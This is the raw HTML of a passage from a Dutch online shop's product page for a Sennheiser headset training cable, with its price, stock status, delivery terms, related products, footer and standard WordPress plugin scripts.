width="550" height="790" src="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg" class="wp-post-image wp-post-image" alt="" title="Sennheiser ATC 2 telefoonkabel - Zwart" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg" data-large_image_width="550" data-large_image_height="790" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg 550w, https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart-209x300.jpg 209w, https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart-430x618.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart-150x215.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/telefoniekabel/" class="breadcrumb-link breadcrumb-link-last">Telefoniekabel</a><span
class="breadcrumb-last"> Sennheiser Training cable (ATC 02)</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/rvs-opbouwrand-wd-gestraald/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/rvs-opbouwrand-wd-gestraald/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/rvs-opbouwrand-wd-gestraald/" class="wd-entities-title">
RVS Opbouwrand wd gestraald								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>105,00</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/yealink-mp56-ip-phone-teams-edition/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/yealink-mp56-ip-phone-teams-edition/" class="product-thumb">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder.png 1200w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://voiphardware.eu/wp-content/uploads/woocommerce-placeholder-860x860.png 860w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/yealink-mp56-ip-phone-teams-edition/" class="wd-entities-title">
Yealink MP56 IP Phone Teams edition								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>366,95</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Sennheiser Training cable (ATC 02)</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>45,00</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" data-key="7bd4dba125" data-product-id="68676" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">4044155023251</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">502175</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/telefoniekabel/" rel="tag">Telefoniekabel</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/&media=https://voiphardware.eu/wp-content/uploads/2022/06/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg&description=Sennheiser+Training+cable+%28ATC+02%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/sennheiser-training-cable-atc-02/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="wd_additional_tab_tab active">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab active">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-956"
class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-60170 status-publish last instock product_cat-telefoniekabel product_tag-headset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="60170"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/modular-rj10-plug-splitter/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/1579352_0592877850-1.jpg 1400w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/modular-rj10-plug-splitter/">Jabra RJ10 Y adapter 1x RJ10 -> 2x RJ10</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/telefoniekabel/" rel="tag">Telefoniekabel</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>8,80</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Jabra 1600-289. Aansluiting 1: RJ10, Aansluiting 2: 2x RJ10, Kleur van het product: Zwart. Breedte verpakking: 50 mm, Diepte verpakking:</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/modular-rj10-plug-splitter/" data-key="7bd4dba125" data-product-id="60170" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=60170" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60170" data-product_sku="1600-289" aria-label="Add &ldquo;Jabra RJ10 Y adapter 1x RJ10 -&gt; 2x RJ10&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/modular-rj10-plug-splitter/"
class="open-quick-view quick-view-button"
data-id="60170">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/sennheiser-training-cable-atc-02/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Telefoniekabel","@id":"https:\/\/voiphardware.eu\/product-categorie\/telefoniekabel\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sennheiser Training cable (ATC 02)","@id":"https:\/\/voiphardware.eu\/product\/sennheiser-training-cable-atc-02\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/sennheiser-training-cable-atc-02\/#product","name":"Sennheiser Training cable (ATC 02)","url":"https:\/\/voiphardware.eu\/product\/sennheiser-training-cable-atc-02\/","description":"","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/Sennheiser-ATC-2-telefoonkabel-Zwart.jpg","sku":"502175","offers":[{"@type":"Offer","price":"45.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/sennheiser-training-cable-atc-02\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"4044155023251"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" 